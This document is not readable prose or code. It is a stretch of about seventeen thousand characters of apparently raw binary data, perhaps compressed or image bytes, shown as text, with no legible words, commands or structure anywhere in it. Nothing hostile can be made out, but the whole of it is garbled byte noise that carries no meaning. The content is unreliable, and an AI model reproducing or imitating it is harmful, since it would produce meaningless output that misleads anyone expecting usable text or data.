�)��(�<��J�:D;5�4��QY>B�G�]U�Dl�#`�ؙ�ľR�m_c�K�R�Uf��'8��
��{Rnѿ;V$$����m���ҧZ��9�8������ٗ�Ք�j��Ƽj�F��edF���
u10����H�.��f��+h��8R�ڒ��MX�jz�+��S�?L���h�ޙm�hDD�5�8�U�Uȃt	�����Έ�
-�Jϳ�i��ҙ�隦�����DªQ̠N`9OFHB̊#$Z`�{�0
ʓ,)D���+��S�+�����
k�E�l�k�!h�ޕ^���8�Qn������;b��k�V�M읉۹m�ݦ�����D1����Ƴ�kKff.O[%c����N � 0�bE:7v��>�'h�{b:0Š٦7ێ�
EI��m��mv�3��p%��X@z��D��wxHC��V�«)�S��3����=��5Y�<XehO�@%q>!'� �y.K�$U����'��Z�*K�[+޵�N�5c���*ۚ��l���� jm��`�4m)H�j^p1U��i!�� ��$�j��L����	kS��o�o���q(G(kDY��qqQP�p�;x�ᕉv���&�����R6Y��1"?����$l�No�agՉ=�l����b'Wzi/'�'�'�X�4 ��U�6��H��~��U/4�6�T��'����O�a�\�6WB�Wq́m����hXwG��؃���h������`#	N'�6�<�Eɠ���1�'9�AYqH�J�}����"����e�eR�i�Z����`ǃ\��cg��\cs�h_�P�v�Ж�@� !�������#c��WqOt�Da����H	y68�͕>���~��6XK(x̨�Mx@���UW5�x&�*+��[�$���j��>'�d�K�X/�D0�u����v���7p���f�M2A|�:ݐ��>ݦ�n_s�S�r�,*8�#)&�ƥ��p�v�'��FlzNw�&@�O(u��m �o���T
ߑ��)�� P��K���8�wo�����{*������y�e�=�>}�p?��-�%h��6/�����~�g�i,)A�6���rK#_�}���e�b�`����Ek��W�b�X�b����e����1���Fbi`�
�-<���GF]��}�T)N�C:7m��',�<u�̩&-l��-�7o���\T���Z��p���$.h"B�ғ�,�rE|4�d��z��+��� x,0b�d|��@f���G�e#��p�̀�1>F��B�#�$�$Y��ت40�#KǗ#cNL�[�Y:#Jo^z_��n�|gF�����zg45�Wѫ0[�h�jE�XQ�(�;�MI��ɔA���Jf1G��Q��)�NA	PSTQQ��Ăy�d�MT-�5A$r�ĠY{�H 	l�����@{���_�)��4�H�c�1�k��1AfA�hY_��Um�1�hϹ[Q�0ےK��o��wEx�r�9���j:Fb� إ�bG ����L�U�J}�aGqt�� (J���P~�(
	�IO(�&"x)-�9x�qT5!%6e%(x�@p�8�8���&6֕v�x&�6�%c�/&�X_9��Y(�A��@�a6d(��qB	�B;�cJ�������,Xf�Gp5lYP�l9inkh�� uda���zw�@G459�yx���K��7ߟ�G�Y8�B�;{92�NE�GPzQZ���\ڨ��Ȳ䑡��M-� �|%�Z��
�(YbqWa)�j�H�ވ�t�	�+ώ!0,g��	�;
���͊��o�F��s��P�
���n����v�����RL'<�@�k�=oB{y^D���	E),�K~�x`]8,�;�:��~��W9?�2�P+xi!J2ш��XE%�{��Jt@�60��m�p$�:�` �"�\XЈ�����̬�1Ў�1��Ӣ�Im�_�X�=.���QTQ��_C�ݛ^�襘G�I�t�����ʝf�\z��#�I���E��w���;,t`w�
+|Ѹ�A����	[�Q��E"J�����W��$��!b�WV��.��b���w���φ����h�K���#���i��C��6��])jQk�p�H��\�y�۞@��I�_ܰ�ً ��_4�s��U$O*��	$�$z ���Yn����0�(n,)Ny�9@�����&c@���l��2��du;� A/���xeP�RhJ+/㼿0O3�"��N��%��5V�����݄�`�Z�h�bղ�gâ�Lƀq~�b��w4C|��sW�=��0�G=��X i�[l�s6��8٠O�DH��<���|y�鲢�a���
��t�Py��?��<W�� �#R��tuK�`�%���FP�B��S��M3�\ �	����M�h7�a���7�О�u��PTɩ���Q���`���vR�&q�S�s��q*���\��TYҒ3�Y\q���W�u�^rX��4t��+�K�F���K�v,ö$�kYE �o�E�h16K�A�����cvY/�2�M9�!a�.���=��@Q��ƈ,���� 梺�u&��H�J�d��m�S ۞Z�f곟�,K[R�IT��$�LB�+���{Q�e#:4V��l1s��N ���V	D��oQk��M�1�c���M�//����a/�X�����Ĵ��1���j����$T3�Ωք���En�JMe�^5�2ܸ�J�����r_��4�����Q�ҥ��bՊ�&�V-�Fh"z	���>��C�&kWwշ�\��htM<S/]�E)��0c��o�����Zu"o��ł�`�FX��Ԙ�.la�T�L�*Q<W%T��oZS&�z�3{�P�+�3Z�2^�w��J7g9	1��c��7�r�J0��Ϧ)��d�,'7�mp�ѨiZ�6����ȝ��=��%+��4r�&U?`*F�'��93���
*�&ܦS�*���h���e%1'?�iEz�#x�>�\��ú^�/�L�������������P�Ŧ��Qt�{�&p笚��e�a`]�O�C_3�r6w]�˱���5��b;�E�
u�Ǚٷ��@v�P�db �TFcA\A�*Fnq����uv�U��}�����+�����R�LaO���{�B��z�V��Tq���L����z��(Ŝ��7�E<o�u������v?3���fHM��%�s�����埠V�4�����[L�CK>�=�@�L&��}��E2?��-
���c)�8�K��U�D��^`�4��.�xd�41&�������c��*IO���q�3_oy�{k!���7�فW9o�І[��2������k�⧷b�k������Fo��iK��1�E���7kHA+}�&0��]�Z��W݄	�A]�M�� P@�!�U�@�~�D��Z�q��Aܩ��,���%�R��(H�1���Ƃ�`�Q%�%�@�p�4�h	�Yy��)=4�W�H���1T�\F�OQ�`��~��R� Q
x�"`��oL��\*�ݚ,�`H!4�A���P�`K��L�`
����`C�QD�@������ ���8KNޑ��7x����������������抣��R_Y�ӽ�
��]F�(�n.�"����Q�u���sMY�)�8PS5���!��҉�!����2z���`#�#�i��&��n�@
��!��%b�`�Z�����i��Il�^)�	�ߌ10�"�"?
��Kz���-�A.^�^�/rr�Pd3�)�_�[���((��A�Kt���M�R�
�K&XKv�80"#}�8R��$�U��������9����L>��;���T�h)�_�QZ���� �j��$8���=Kz�[C�"C2�F[�A0��}]t˓U`W��s�I&��@�ۥL\�	�T-���5��ZEx0���B:�C04����=b���,��Q��"!�h���#<r"�![�N��=6�S����Td2���,M��Ŏ�@B"�X�p'.����ZҦ���� ���[�ad�(�D4�E`�AK���K`N�`fU<e]Ź�`�H �x&;��"�`�
x�f��h�@%@�8��Si�j"�Yq�^�b��E�%_�f��Ѣ�V�f��a�p�%Ԅ����4�Y2�/beQ��X`tb�^%��)
�CO�K�IfE��/,F�#z��y{��h��	�a��x�dM����%~ڀ�R)�P)UDi#B���%�=����k:�'Rf�)���r:Y�bVع�|-���MZ�~�e���d�x�)���Ve��fVd &�昩H���2^��C�� 鑞�jf� �\�e���*$�*��j�F�=�P�H ��*���䩩>:��=ٻ����*������=�[k7�Y��4+	=�������Tk$]k��^�n롶�~+�>ٸဈ��	P�p�U|p���陪k��*�����+&䫾�+��*���jړ=Ū�z���e>�*�&+�+�
c�J���� H	$�E�f鿮��`k�>�svk������@j�����k�Nk�đ����h���+����,&�E0�kƖ)�")<�*��J"X���HQ2l�
���j�^�[
�=�ز�[h�XY�( �D	�@م��,�fAٮD)%⼝��x��4\&-����'a��0�]0pd�b+dC�Et���������2�J�����C���
}u�@�����咆�����@�%@+� (�	�D-�m�͇�N*�X�˚�h���BΔ)I܋��^�k��$�C��%9�$�4�H@���*�NnQ^._,���eC����i�=�ǽ|��[80����7X/N� �Z�趭שx��.H�������/��^�A��8��a*[��(��~�^�5�^x@he���U�Ӛb)���Rn���;�C C
����rd����6���o��W��2Y�N�-���Ő�n�� w:^����P�0=�B����#��@�9���� �;�jJ�0P >v[�--Ӯ���N�k��q[@@�à��7�q;+�-[�CP֮�%q�Z��f�J o1%��5�(l%[���0�����'	 ��1= �������+�p��i�@���/��C�e5����)NѨ40�;����֜��ǭI|1��;x����L�COU�0�qٙ���(8����0���3ȡ\��-���!p��	 G�����([�s�e�^���ER���$�Xd2�����u	 ��3cA4D���1/��_�5��{'���~73o�6���p:��b�,'��1����O7h�ZQ�
�"�K#��07T�L�Y����*sS$0��ĥ:?���?��N�먊B"C�*Sk�-k-���󸵳F�<�,.;�E�FC�1�

X�MW�8�CI��Tӵ�u�l%� ѭ4k��@{�\A0�_��K{$X�XIa� �'uo,���B<�]�2@�o+�ν�/��/��ע@�h�Bh_����<ta+q��b�$?�3��U�.H�'�@'�'x�zt�:u���
�o��s[[ ��MW�޴k��6#\6=�n�� H�n���2�s�B�7q��3C���3�/�ew�3S�8lvQ��Y�w�����j����s �\�pÂ��.�H,3[� P88������jw@2ڞ���4���xI���n��D{�U�r'��:�xXC7s���p�~��3�t>�3�O�+�4(����N�΍�賋��k�x[ S�}���T��@S�-�w[�bS��.�c��)i���DoX��K39�o�I���J���t��&��y�Xl{H�Zm#���!�0Q[�=궕I��0c��&^z7�Z�x�����y�J�2-���Ά���;52@ &�V�B{5���O�v��F-�`�������^����p,�olغ���w�6�G���9��z�\{d���Ɵ��ʗ�zx7�k��ǎD�����jfy�K��*m'�:-C!�K���8��o�_��_��o��_<�F���j~�{��I�[�ɺob��U���c�7�
���˛��,Hc���;��Ѡ,({V������Ǫ��q�C�ЏX5�nc<�g<�� ��7����v���|�@@  !� � ,    >p  � y��q�����(\�fP��c"FL�F�y��G�������q�(���y}�� ��M	/�R�&�9E!��"£<0�Y�K��F	r��\1�Zt�V_Âm�5�ײhӒ�x�,F ȥGC�`���R���߾�3�K�/�T|���FN�_�$�Ld�e3T,���'l�΍.��FLP��@%E�GKj�3k��m�I��t8��3P�z�*��X$��ՐJ%"�`liz,"�}���'�3|�ȉ�I�:��=����1x�?_��r����~���[Ze�@��r��W68�\!��H�Ib��׆�eX؇j���/縐@e�A@Dz��-�Xcc0(�ȁn�ADF�|5�U�ՖQTA�&G̢�B�T�-4��R88GG�'�Yw]"&�d�Q�ޚk��&x$�`Q�t§�G���~�a��`�)�� �.ȵ�� ��h�i��<�>��du�#ܼ󗈮��`F�����c��4��H��ì�eC�tV#�w,�� ��sZ�N��x���)�"�q�	�͜"���+Q��F���At�����TaQ.�"���T]`�x���`����9�X-Y�{�'���Z�g~)���I����U�C���8�pJX��v�a���E��@�A-d
���@��ap�c�hu��4����5���!%a*��}�K/�<��G`KnF��%T�����M��<J��G�x�P�H����9xԕU�`9�g�P��M����{�8
!U�9(W��G|$��#�+r��嗓����a�9��,��{��
dp /���'7�+Ωi ��0���kҠ⢋�Y��)�_)��1�E]��� �D�ւLw�LT��AT<r��n���+�7o2Aq���zp ^0��	���8\��ĕRܢw K]��\�,�	�9p/ٜ�8���I#wu��*�
��	�����#�ӘV�2�O+@�G̴&B��@s��<.�$��^����@�#�ֺ7��Mn�A��G���*uq3���%�Le~�)I���2�f̏{d��boy\��8�U*j���D���1s�\ +��Q`b��Ib��<@N(�H8JcB�P�Nk����Sh ɋ�(eX���b��|�C*�Rf� ��L�ߛ��:p>�A�'n#@��&_��HΪ鮂��1Pi4�,�0 Nʎ̦5G)��ۋ1�����L���]`���F0rq �m�i��r��AXcBLa�EP�p2�*�@�pX��� Od
���\}�A2���B:!񖂒�%(E�cJ����	s�f7r�P,=@�4�E�)A�����)�q�1۔��Ġ��qy�(vq9ur✹ʪ4��+�Z����*V;3�0�K�"2�P�a�ٙt02�j	�iz�	�oEl
�$Ⰼ=x�G:%�&�(?�Nѐ����kCYi�P���X�+fu,*�辒��|�����vF���OkD9�����u�RN��� �tzU��I�r�կ��c�C��kV�Ix��jJ��ᬗ�A]II���"u
�+�2r�� $�m�ԪŎ�l]Q�d�@ٟ�`�M�C2����]�iE�0< �6�_;P��!�����U�( �\��vMI��3)�Qbu���K���!#̕ng��wf�=. 1���R׬a�H�	��Zд��"$�&B���;p�@ '��{#�<Q!fl�H����.v��}�z�f���K A}0`�,@��'h�0SD��ґ��.��֋�霤�4h�V��.ʈ�b�p�R|qђ��Θ�6�t���G���>���n�!Oa��XX�!-L�(j�.@y�K+bB��jr/a	�t##�:�(��f�Hsr�����X�M�*�f��k�A�ݐ�(A_�!nA��L0�5e��M��E6T8���6��3��Jש�BD�P=�\a��O8HD���Q����1�Y=�W'�c��n�n!� ���1�+�����	`���p���o\�����G�$߼�a�[Mz�}u�u���6�h�w/e����Q�t�|���C�p�mi����p��8!����=��/4v���ٷ�ł�7��G��x��Y��+�E�e���`�:c��<��ęJ�ɼ�E��	� S`!t��.��ȹ��$�!��ab
�[�H*T�:���N�RoL*�q���E;���P�����
r?m��С�з�Wpv�뺼�y����������ߔ��1g�mz�Ԥ<�JO2|u�b�І�:�t_e�ϗ$mL�za�--�h�B:��?���{�G*�u 
A�p ^@;�pw|��v�'q��ї8�Ak!��uP1�"G�}�}n�+7lt�<[d/��<�J�58&7�W��m#�}`��	�	����I^:�h�aHa�[�{��h��V�hT�	'V@��u��u\Av��v؁��v�O Qp�vpg7q�Bq�k��q�g��W ����c4��QE�#~�uJ<�Rd& ��_���(s�Vs@gp�&Kh)�m��Y=7���`�W�����Gz:p
�p��z,eɄl�L���Z������)�0�$��Uoч�$I��i	��Xc{xcl7�v(]�G(8;)xq�� w5+0�?g@+��hЈ_�WZF<2�I�ITP��5҃=�vz��D&��>���e:A���	0�:�؋�!���,eD�g�7��Ȍ�0��ot�a׸u��
|��Ueav@��iP�̵N�x��H����XPu}�hP+�d��H!�:X� ك�EO�2���ld�Dq�Y.�f��.��]Tsd= !�t��y鑘Ah�80HCa��SRɀ-)MU��(��(�6V�=�v@Yj�v\�|pg������QƈZpP��1%�T�4QX�� �ux��0��11��=��D} 8g���dn���G�	9���Yz}f�(�����Q����I�T���q��Ǔ�g7����� q�8#�ؓ��������h��ErP��V�^�� �V�S��)fƛcHLgI�E�m�	t�x��I��~��MW� �KJ�4|SR�����~	�t�8��|�)|����j�c��Ɂ��h)�i�����e����R�1�?
����-q6}i�G�o�g�	f�ftqЅ�`� tz�B�Ι�:�b&&�X�6�&p;hdu�2�2ɢ��驜������:���%�&�G�}җ�􉟓A��%^���5�$�Q=8�Q���&�����O�"g�w��f7���tG7�>��qy�A��u	z��~È J�Nǒ��7+���r��h*�?۴{|
\��0&���G�:��V����飌
����YP�J���"��
��YG ���Ie1�Q�~B1�gқ=A�7�Y� t�W�������A����nZ�t��J@�6~�E��
���
���i=�c贞�ё橙ܺ��C��$j�ǲ�)����{G�5���:h0�UI��DQ�E���e�D&SJ\�fyZ`D�@�mp���������r����8m�J� ʗ���7�.u��������H6�P���
���W�#�0
�@�⪇�ɞ��3ʨ�j�B*�5<+I���:\A5�exE��[\�-R��>gQ�Р+B��m#@	i���� �b����n��%z�j�K�EbhO�3q�>���[$6�/J6-�v�`� bЏU�$��]��	'�j@&���u�:�똸����������z�����A��<��<��5�MZ7)�z0���h�%S��.��]D7���{n<�Y�+��c�nE�Em�yk��Z�E���p� i��u�:!p0���{)U���Ê��?<	�klp���������Y5�4;qC�j�z�9���+�x�W�`�#�glT�M�2�\�liFR���$��Ŕ�	np�	K�q��P���|��;tD��?�������&��� ���,ܝ\g�_�+�uj@`��E�Ê�AL'�� �+q��v1f���ʀ`�����-e;��M��� � �\�����Zg�	f,�!bF�~c(>p�m�Ƃ	�I���Ǵ��t���ͽ;��h��q�n~� �q��f[�P�!� �pv������	;\B�@��=��B��E<�˵���jN\��O\]�g��)��k�X�Ō��6��]pJ�*Ʊ	R���
S�~,�Gt$���&�4)ce�
;`�p�pN:��۰Y����K�n*�GsR5��RD���s��#w(�ܢ�Pc�����>��h����I�\SE������w0w'4œ{]�[R�˔�����Wl���P&��P�`ƥ���F�P��o�R0�vlt�F��T��� Լ��t�t�l�G�'δR�Da��1�D{3�*��[�FsI@%�Ä ���$���Bp �N�i`\/��'0���)�ַ���N�В{�m9�mf����Ϳ�[X�T��0 q؉��0غ���l���F �Sy]�<ݖ��gǐ�����y|nz�� ( *m��E��\F �Ig� u�5���˧�jo�	�0�iP�i Ě�u��[=<,�.�	"n
({�`<)���*�t��J���+�v��E��ݺ�e�_Ix�Z��IdLҬp��M��}6������9�5-�c0����-�����L	��{\�q,P& ���,$�1�=�k��.����ߩ2������}�5���.���;}�-��"�Ѕ�?���	���"En��薼���-���ъ������0��	B8 Uj�j"7��qs�	|F5�[��`��N�y ߖo`#���!�'v�D`��#a��R�a�SO!j8,Z*�+��m7��@�B 
����-�.��۽�u��V��G��G<�A�3I���� �{ר����Z=X���-��	�P�����_G�E��*�-d� �	:��,��M�����=ڗ��q��3��.=��e�P�,�? �������>�+���POρ��$�i������\�����CL]��i`���*Oq�[���+��	��?�6WF^�Mr�K �~	���\��ƀ5h\h��~�ՠ0��U�H)��f�g��.����z}
�O�J�^D�P��a�}��]�F_�X����o^�_����\���`��`�[@ �n�>�@�f���"x��j^�S0��O�t��z/e��������I���M�`���lȨD-���)Q��� J� 5���o�:��|�Ӧ%J�
�I6B�He��aN�@�ģ�͛�ȃ	xI�,I���(Fİ  ���X�$I#�O;@}n@!k��&��f%Pn�*�m'NWM!I#��<[a'}�9i�J�i����G��0IN�r'/ظ��#�I���&!LW�_�34�Hp��cȑ%C8@�r�	ƑLѹ��5j�b��#}|�"�i��b�|u�S����=-:��(B�@\��s����s�ǤOH�(�E���BH�/rLiB��9Az���<Y("0��B�	71u�@veP� ��:6�PD)?��CKnJn!f���!��@�80-������C��H�5 �j����Bd/��
 b����s��xj̲�X�����s2�x�$c�ԅ�hb�e��x�-��"�ɼ�ڃæ��2h!���ù���s����N��":��H��7��So=������\��)�5h��(��?ı.�ڰ��JAP����.򀐪@����:ĝF4��I�H�*@�1�F�ʋ���2l�t�kf3L1$#���"�v�$ۀj[��%i�Ӓ4�O:Y�GX����p�!�?� S�yDj �o�RhM<Z�颓���d�ۇ�3�=�~�D��8ObAMZ���x�	Vb�� ��С|�EP@���ZF��J[�I�*5ZUC����UY@qD��"I�-z���r�1�a}�Ѱ���X`��X���k��Crl4��l�A�ܘ�&�qE�D�bH�Rymk`�>���$	0psIʮ�~G�`9�Q�:oʣ�[^lӡ�x�3�� 8�"�8�A/4c(Mo�E-�����	��d��+�%����N�.�$�x�mRUQs!0����h�	��
�S[�z�V���X�@A��0h�k���k�3�F��ڰI3�t��~���xti�c�����j#��� ���{t������%W	�0�9�y�tB�9	BUKXd��8�^;��F�1���L�{"���������҄�� P(�,Z��"�`jj��u���J��A>�	e`#e!�ވȠ=:K1M��]�w�,Fʒ�Ol��F0 C�K���� i%��!Oc�+P	��`�1
�@Q�K�P�V�Bx@�r�`0x҆� ���`�A��8f`�� 	��'#/$]�li����L>� �'v�B�8л�"-�cP@0ǿ �
��J�Fd���x��U���t��M#���f�,��9&w꒗4b�X��ڳ�V �}�V �4Ԁ%�4�P�G���`�k���^,�	�Wm�6�t������� �!n�IF���	�!�*���,]H����#��`2��0�d9a� 5֔�	�j6��Z#�D&a�I���y �e{1�9��t��i�_�v��Fru�a��O���4�$d��V�x�!�.XI�-���@��9�A��ʓžR��&%��@���AD�K(µ�3eď��`kE�B��?uc7��P���@dp�'A���A� Øk��IZU�GD�Mq[�<����V�S��"��+�9��u��>W�W���1h3	�^)]T�1(I��<����,f�` kR��tAx�A�G'�}v���w$"%�6t�!�|BrK���Pk��P���b�@mu���BfRgX9��T#?�b*]J*�hJ)�P�{#r�r�Ei�������`W0V;�x�9��f9����?�P5�~_ƃ K_��n��RF���6�$�ԪCC4T�P0��`:iR� �D�.W�2p��ikKhLҼ\�
n��,(�@E�Qa ?�2IA��nL�����}H�²YTL-�v+)s���b�7*?+1��̋^��ϟ�	hhf,j��K�0bӉ+�c6���p�.D�+>��pc���,�h�0H���b�44��3B�ȣm5�:i>���I����ƭpT� ���x�@#�*^8���cg���Պ�C�$g�&��BN0�[�� S�D	��;�Q�p�r��l-畟�1Rق��hO�R�Ea��n���W@ݻȍI��{�	��˃?�@�h��@xa�A��n2��@�Z��/A|�{�]o�ɘ6B��pdh���=m�%���?��%Q��IN0���&�a�?b�Ѕ*��oO�g!��{�+�Z�A�h�q�w����Եh!�2F���H�Rc��O4_(���=�t��ޮ��e��G@^b_�.��QO��>4|���e ���5���x r�.� p�!�6���.�"�f᷅xE
_���e����)����o-�x��c��O5a
��bX�)� Z�9�'���)�˽-k	e *(Ϩ��+���� ��қ���r3]b��O0�;�;^���/{#A���Bkq��$��`%$a���DP�O� �#�Ղ ��ܺ�����I�0� ��A�#���.�
�`D90��Ӹ#J����i�����'�)=j#+����:es����f�APEC���R3���y�Vl ��]����(O`�"$B4�$y�Bp����<�B_D�� �� �����
1x�>�0� �ۉX���Up�Ms�ÃC�� �ė�z����,���#.Z.�CDE�[h�0���X	8�I��f�Gfi�LL6b2�i��8����@(�h�[�|3Vl�����?ى^d(^L0/��]�>{�Z)�Y�o�$b<���>;TF������� ����q?��-��F�\��+�7|�@2��z6�&Vs*��Л5�)�d����"=΃=��4���GL�)ȁ�*�:�"��
��2�7����L3�<�w��e\!ˀ���u�:4;�A��4H�<�X�C��hXI+tI�4s���y�ƛ$��� ��(��)
��ơ$JO�p�'H�|���j��!�BlGA�����L@��Y8����y�'�Q+�|�#c�="G�)ȴ$�d�Ur/�z/R�*q�-Q�HZE�	%H���K�J�N���4L���\��|L���_�B_lɽӀ���r�g�)є�j�ɹ�2��%�XM�Nc1�4�F�8�C�i�92?mA�1`G�41Ag�Q	N�ċ���xBN`K�������M�;��<K�ԫ����)�N�����`�H�Ȉ)�"�H��ܠ���{ϖL̏I�;�|L`��<@��ܾ��Bfl��q��RP�p%8�����K�Kb����P�P
�P���z@-J"p��Ŗz�|"��rGA�M��Kp���
����Q�J��ceR��c��D�	R<����i�ըÒ(=��7S��?)]B�Z�!��V@�$DL����0��2�3�k�F��XS��7��i4���	�P��?-TA�S�+�x;�Q;����Tv�T��T�j|J}��M-��T�`H�Ő�<*���Q>�1 �S5�s =��"` xUm;3����z,�C�R%X�C��P �����<��q�ų;V0�����e��\ȨgE�g�֚DP���b������
-J?�Y5�p'4�Q`"PU���E�x��(Z:JMJ�	Ka�{�W{�W�Z<"	�������˘����cX	4�#�Y���ܾ����X��(��w����iBC@�"ɕ�	S��3?CX��D��Lӆ�0i��5<P�������S���6�Pq��]��0�>`�8� �mZ�}ڨ����JE�]����+�J$5�����-���hـD��e�kA�o���*���L�� %�RC�V,��B�X��x�����] ^��[��۾���/֊�ܒ�9�_����_�`,�\�m�S��4����Z�͂�H0�dP�v�Z���8*a�X+ד��=�����DƳ����;"ss�j)1�R�e�q ��KנU0Y��5�\�R;�[.���>!$�Zb��	�U�"�ӤƵ��00����b9݉���9E	kd' ��d�����4�]�Ѐ#��11v������]��*N�=��׫1axJ�|"�Y�G�8����QԲ振(�_�H$�Uؐ(���7F	�ӈ>����FP�����"�:��JW,�B_| -�I5��g�ec�Ŵ���I�Je6]�$T�0<�ʂ�;�:6Q�5Q=D�cT������l�Cv�@Q���@\�9Lʲ%[��NK�%�*�P�� �b�a�� ��!�Ԓ>�}�T΅9�`W&��UY
Z���~�e+l \����܇��������/��X�����?����١�P�qԴ�c��զ�)Q�Q�l�`)�	(-L��6)�y�x�~e���M�Zd<΁�g���yEv۞(n��M6R�X"��bFSn�]I�;3]�\$��?�BN��*�E�ܜR*	��ei� f1.l�� ԙʘX�4~�5�V8d��r�8^0��Ұ�H}	��lI�f�l�M%김2��tΧ�f��j0�ǘ������j��m�[�w�jl���Er��P��X	���ʈ/��n�Kf�s�k��B�k 07pV�n�^�_�\�-�9�YD�P�F�&�^޿�Vo�V�햸��o �����ll���u�0��̬�/��^Y�U��f��v�ɓM�&���(k��
xV��u(��P�8k��X[L����+0���sݞ};��_��׊>��0>��!��0i����0opAf�V��Nr&�o���
���(�����ng���.۵*X��)��^���J�_�_�(�cT{ITݽ�H�9GȒR|7h�?���, �Wk��aU"��Rd�O�軮�X��U찹�h��q���¾ɒ�A�_�@�ƶ4�jrou�͉i"��+b�#�ۅ	Z�u[��[wt�vJ� �2��Ms5'�5o���438ۃ- �f�|X �jGJ7Z�>`<	�m�]u�4t��bI\Ƽ�X~�ÙtI�tJ��*q|��o7�h�
���{��Nu�F��Z
��@��[_�Z��F�����ʓ@�e�!]�bgdd��j��9<�k�aBzA�I(tO׸Q��
����o�؊�gtF����BS��vG�l��\�3���{��@�t��\.FlљJ���%/�ner��?��޲�c�u��ik�]Y)X/��1�v�5.pA��t�4v	�x�wZ<���%�tK��"u�fH,va$P�:m���A��o�:���C�	�?w���P;A�@��g-��i� �.ML��@ON����` �N���fv���*�Gʙ��_*��f���P�r���0������1���g��u�;V������͌�{RхR��h����v������HKO��6V kl�yF���W���(�O��j��9
E,l��Dx2��p�ü�/����Idi���岒Qɀ/g�C#�':W��󉓌9]ct�͡9P��L���H1RU�Y'p�EG���XB�)�jN��h���)w�t�2��IzAi�[�H��E�U)<�0��i��.n��h�%�L&i �47�s�b��b�f��%�tV{"�����	x&����xAZ�Z�+�#cҚ*�	�Fmʗ�j^� �薈�s+�'oj
1�����?�H���/�̸�I�5���D$��)V*4�R;��MH�[=u��T� Ugi�`#����t!�U_8�Z���`�^��ŗ_�"b*�c4Z@�9��� �F0�h7��[1�d����kA���D�a1�� ��N)���qǙ�s˙It�T�&v�mшlJ����@�C&��^z&�4h��*F�9�ޅ�YM
ȟ�E�QFa���2XE�N�%)��#`�8F]U5���k�e�a+�բ�&���XcW-f�8�#��dT�M�N1��ˑ�1��j,I9%��Ш����o�hTJpH����g�Y]o>g�����MK���}���|���%��sQ��} BF�r�ˀ�F��O�"�馜kT��r��e���T�
�['2p�y�X�!��!�6r�cxx��|�V��x�)�h�i��!�G�q�з���K��Z��.ꢙf�ǽ+ouűy�@���C{��*Mʞ�7��$@HPM)��@K�Az��;)
Ł[���6rj�%3xD�#s�xck�(�Uh2�#�|�L��e3�S����f���)hM3ю6�2��Ф�ۊ�P�`�d-�\���C�\9\o�&�͏-%��������xj�'۟)��ݴ��|�Ud�L倫�:^x��V8�i��0b����B�$D#�yje}��:'2ff4���Aa=&�bJ�R7�����1��4ڙFiz��k�c�p�!xaS�bH<e(�6��&�6����F!��d�-m�����н���=#�Hȇ����A���#����&�#�:$���O�X���`T�ULŗ�JW��{�+� +ge���h���4�JFa�&�Zz�����ل��h��d(Cj�8��� �[��k)����Hf�
�\�������3u��'��J���"?��o&_��n6?����S�6k���9*pd���$�`Z�����8�V��Y�Q
�0���E�\�;���N&5i�N~���t��Jd�xYe+C1�KD�L�H���G'(	��ĕ�U�B�JD�m�F�3cQ��i�/
,���ɿYl��-Ë,~ Ԡ���Oc��ҞU�NU�3)pw�c��o��=�3K���p��T���F�|���Y'n��N[s0�q�ׅƐ���c�%���dT���a�0��}�3_J#��4g��И�N!W���D��(�s\Q	���>tC��6S�O1��O�
HJ1^�� +�;���Rd���gƐ ����#^Y�:t8gM�������ehqd�!Ro��(/�K�$
����� ��F ��D�d�;�j�ќ�j��8��)�2�\O��Z�b��.Bj��Q1.T��x�,�Bx��M3�	�&�a7ɝ��l�0;~	]����&`���nFB�E������Q^����=�!�+�J>h�-!E���&7�����/N�bnd�L-��"榌�iy���28�߬#�8ۥZ8��햅�Aߦ `��VY��ÃI��z;cPK��6k�!c�+���A~�*�POz���x�|dh$��A���ލ>1aOT�L껾�iY�g��R�S4¶�mWt$^k�ns��+9��~��a�����'�F-��b��A����]�N��ꣁP�J����@�=�X��mH�"�P	1d���54�d٠���TG�C�q]���/����a?A��J��/`*�4
,S�ۜ�<2�ff(|�,nu�Q;�m�{�I�"7=�}�2R�f�9*}iyϻ�1HXh�x�zuz.��29��֨�;�эX䊸i����/���^��:/�P�Cx v�<�fd�[6�d[Π��08��8׬�|��b�=��=x�#��C�r.���/�!p!!t������W,�êOl":���p���
	�����N�%/����'�fJǾw2
�g������3a�9-*!� �J����t�)����Yx@�S.8H��Ѐևgn�3^܅f$�f�i,��"��s�o�ޯ�Wm���i���� ���8�����|e�VNQ����0V� �R�]�	�l���ۥ���]f`S�\B�EjB�M���A"%��ę�p��	��}
] �^oI8����������F줟�͟�B-����%	���Q�jaH�eG2�^���5�:Ly̍��ٞa%�6JH��׭E3�]Y\`ǩ��4Ni�"���]��
�AXR�V@[���F��4� 9�ƇՎ�,�>��?A�=I��\2��ea屃'�R�U��[*����ɑQ�AC�b/�� 4LX�F�!:�F�E�}������	
���\��!6�U&�Z#�#*�2YSa��Є�1�g��Y��5,�p�")�)R�*6*Rˑ������a�`�_�a*`-�����'��5l�E���Z0�X{�%R�F<Y2�/��b}$JrFd	6� �QVv�0��	&NǤ��7nO�ȍ9P�����\[%5|�p���A�B>"޹�#)����VR�9�!��	����C)ZC��8TC�E.��,��EJC#�H�E�^J
L��ǔ5�f�eJ�I��^�aR�K��!Mb�RtE�� ��dO� k�cP6�cTE�P��|�IA�� �b�)T��xt�/Ԃ���(hD����]�i,���SPҾ<�������_՝������D�"D'&�B z����~ �0�vj'`
&%�%xڙ��!���f��H��g.^�]8Vb�̊T(�eD'Rf@�>iI�$�x��>i���/i�,(����h�����Ac� &�&d��j� �A|he %�'��ݜ(uc�>yg�]�~_��(��hf���et���cL|h�Z��:�q�F�)������e4)�"K����N)�J)�S
��|�����(�&��6��~G"Ć�I蓼��i�n(�i�rh�r��6V��(�c��D0a�fĀ�f]���Ψ�v���|�����y�N*�� g$�V��jf,h�V)�N��Fdi��@�"nh˛��rI��  �hބ��@J��*�u(��)xt��	� 4�zg�.*�"� �(�DkvN�6���7P*��@�H��~+&����i�Fi��+*�M@���^��*�j%���!`����+m��j�h`b�9�M�Xa���h"h��&k^.+���L@��Z��fS�.X%� �fC6X���;�"i#&숹ިòk��́��	M(K��/�(�K|5��vB�L�g�@F���;4-9���nF�����.��*�F�G�()����4�Cy8�v(l�8�F�� �~� p��,9A�֦kc�^�Rɼ~i��Z�/d���<� gxM�-g�4�B0��G^�mh�Z��.h6|��V�բ�(����R���@+�b V%������9�C#4�є�� 9�-%��dpnm���fA���	�,k���~��R������m0�4-������G�i0�	���~��r.�$ ���.낤F��Ȳ�*��0|��������b�|)�.`u���o����h���k �f��,�F��J�j;L�����f�fLT0L''��nF�iwz�֖n�N"�L����Z@F�%�0\L$|�9l�